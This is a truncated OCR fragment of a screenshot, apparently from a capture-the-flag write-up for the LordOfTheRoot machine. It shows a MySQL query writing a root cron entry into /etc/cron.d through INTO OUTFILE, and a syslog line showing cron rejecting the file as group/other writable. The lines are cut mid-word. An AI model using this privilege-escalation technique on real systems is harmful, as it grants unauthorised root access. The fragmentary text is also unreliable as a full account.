
Initially I tried to do silly thin
mysql> select "* * * * * root
outfile "/etc/cron.d/touchtest
I was user root after wasn't I
writing the files out with 066
foolish enough to execute worl
Sep 29 08:05:01 LordOfTheRoo
INSECURE MODE (group/other w